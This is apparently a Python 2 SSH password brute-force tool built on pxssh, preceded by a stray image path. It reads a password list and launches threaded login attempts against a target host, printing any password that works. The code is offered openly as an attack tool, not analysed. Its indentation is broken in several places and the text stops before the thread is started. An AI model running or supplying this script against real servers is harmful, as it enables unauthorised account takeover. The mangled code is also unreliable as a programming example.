 maxConnections = 5
connection_lock = BoundedSemaphore(value=maxConnections)
Found = False
Fails = 0
def connect(host, user, password, release):
    global Found
    global Fails
    try:
        s = pxssh.pxssh()
        s.login(host, user, password)
        print '[+] Password Found: ' + password
    Found = True
    except Exception, e:
        if 'read_nonblocking' in str(e):
        Fails += 1
            time.sleep(5)
            connect(host, user, password, False)
    elif 'synchronize with original propt' in str(e):
        time.sleep(1)
        connect(host, user, password, False)
    finally:
    if release: connection_lock.release()
def main():
    parser = optparse.OptionParser('usage %prog -H <target host> -u <user> -F <password list>')
    parser.add_option('-H', dest='tgtHost', type='string', help='specify target host')
    parser.add_option('-F', dest='passwdFile', type='string', help='specify tpassword file')
    parser.add_option('-u', dest='user', type='string', help='specify the user')
    (options, args) = parser.parse_args()
    host = options.tgtHost
    passwdFile = options.passwdFile
    user = options.user
    if host == None or passwdFile == None or user == None:
        print parser.usage
        exit(0)
    fn = open(passwdFile, 'r')
    for line in fn.readlines():
    if Found:
        print "[*] Exiting: Password Found"
        exit(0)
        if Fails > 5:
        print "[!] Exiting: Too Many Socket Timeouts"
        exit(0)
    connection_lock.acquire()
        password = line.strip('\r').strip('\n')
    print "[-] Testing: "+str(password)
        t = Thread(target=connect, args=(host, user, password, True))